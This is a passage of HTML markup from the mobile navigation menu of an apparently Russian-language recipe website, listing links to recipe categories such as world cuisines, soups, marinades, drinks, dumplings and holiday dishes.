                        Яичница                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Заготовки в банках">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Заготовки в банках                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/zagotovki/baklazhany-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Баклажаны                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/griby-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Грибы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/kabachki-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кабачки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/kapusta/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Капуста                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/ogurtsy-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Огурцы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/perets-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Перцы                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/pomidory-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Помидоры                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Категории блюда">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Категории блюда                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/sladosti/varene/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Варенья, джемы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/garniry/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Гарниры                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Десерты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Закуски                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/krupa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крупа                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/iz-moreproduktov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Морепродукты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/morskie-gady/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Морские гады                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/muchnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мучные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/myaso/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мясо                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/ovoshchi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Овощи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/ptitsa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Птица                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/ryba/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Рыба                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Салаты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Супы                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Кухни мира">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Кухни мира                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/abhazskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Абхазская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/adygejskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Адыгейская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/azerbaydzhanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Азербайджанская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/amerikanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Американская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/angliyskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Английская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/arabskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Арабская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/argentinskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Аргентинская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/armyanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Армянская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/belorusskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Белорусская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/vostochnaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Восточная                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/vetnamskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вьетнамская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/grecheskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Греческая                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/gruzinskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Грузинская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/dagestanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Дагестанская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/evrejskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Еврейская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/evropeyskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Европейская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/indiyskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Индийская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/indoneziyskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Индонезийская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/ispanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Испанская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/italyanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Итальянская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/kavkazskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кавказская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/kitayskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Китайская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/korejskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Корейская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/marokkanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Марокканская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/meksikanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мексиканская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/nemeckaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Немецкая                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/panaziya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Паназиатская кухня                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/russkaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Русская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/sredizemnomorskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Средиземноморская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/tadzhikskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Таджикская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/tayskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тайская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/tatarskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Татарская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/turetskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Турецкая                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/uzbekskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Узбекская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/ukrainskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Украинская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/frantsuzskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Французская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/cheshskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чешская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/shotlandskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шотландская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/yaponskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Японская                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Лепим из теста">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Лепим из теста                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/vareniki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вареники                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/vareniki/vontony/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вонтоны                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/galushki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Галушки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Димсамы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/kletski-knedliki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Клецки, кнедлики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/manty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Манты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/nokki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ньокии                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/pelmeni/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пельмени                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Рисовые бао                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Маринады">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Маринады                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-gribov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для грибов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-kopcheniya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для копчения                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-kuritsy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для курицы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-myasa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для мяса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-ovoshchey/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для овощей                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-ryby/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для рыбы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/na-osnove-gorchicy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе горчицы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/na-osnove-kefira/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе кефира                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/na-osnove-limona/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе лимона                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/na-osnove-luka-i-uksusa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе лука и уксуса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/na-pive/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе пива                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/soevyj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соевый маринад                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Напитки">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Напитки                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/napitki/glintveyn/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Глинтвейн                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/kakao/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Какао                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/kisel/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кисель                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/kokteyli-alkogolnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Коктейли алкогольные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/kokteyli-bezalkogolnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Коктейли безалкогольные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/kompoty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Компоты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/limonad/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лимонад                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/mors/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Морс                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/na-osnove-kakao/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе какао                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/na-osnove-shokolada/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе шоколада                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/nalivki-i-nastojki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Наливки и настойки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/bezalkogolnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Напитки безалкогольные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/punsh/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пунш                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/sbiten/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сбитень                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/smuzi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Смузи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/chay/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чай                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/shipuchka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шипучка                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/shokolad/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шоколад                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Несладкая выпечка">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Несладкая выпечка                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/achma/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ачма                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/baursaki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Баурсаки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/belyashi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Беляши                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/bliny-oladi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Блины                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/vatrushki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ватрушки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/volovany/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Волованы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/korzhiki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Коржики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/kurnik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Курник                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/lepeshki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лепешки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Несладкие пироги                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/pirozhki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пирожки с начинкой                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/rasstegai/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Расстегаи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/samsa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Самса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/khachapuri/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Хачапури                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/khleb/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Хлеб                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Первые блюда">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Первые блюда                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/borshch/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Борщи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/bulony/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бульоны                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/gaspacho/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Гаспачо                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/gribnoy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Грибной суп                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/kurinyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Куриные супы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/lagman/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лагман                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/lukovyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Луковый суп                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/muyasnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мясные супы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/ovoshchnoy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Овощные супы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/okroshka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Окрошка                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/rassolnik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Рассольник                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/svekolnik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Свекольник                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/sladkie-supy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сладкие супы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/solyanka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Солянка                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/s-moreproduktami/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Супы с морепродуктами                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/pyure/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Супы-пюре                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/tomatnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Томатные супы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/ukha/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Уха                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/kharcho/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Харчо                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/khash/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Хаш                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/shurpa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шурпа                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/shchi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Щи                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Предпочтения">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Предпочтения                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/preferences/vegetarianskoe/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вегетарианские блюда                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/vegetarianskie-sladosty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вегетарианские сладости                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/nizkokalorijnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Низкокалорийные блюда                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/pp/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Правильное Питание                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/put-k-ego-serdtsu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Путь к его сердцу                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/eto-lyubyat-deti/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Это любят дети                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Рецепты на праздники">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Рецепты на праздники                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/14-fevralya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        14 февраля.                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/8-marta/">
                    <span class="menu-mobile__item __submenu-mobile">
                        8 марта.                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/maslennica/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Масленица                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/novyy-god/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Новый год и Рождество                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/paskha/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пасхальная выпечка                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/piknik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пикник на природе                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/khellouin/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Хеллоуин                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Салаты">
                <div class="megamenu-mobile__back">
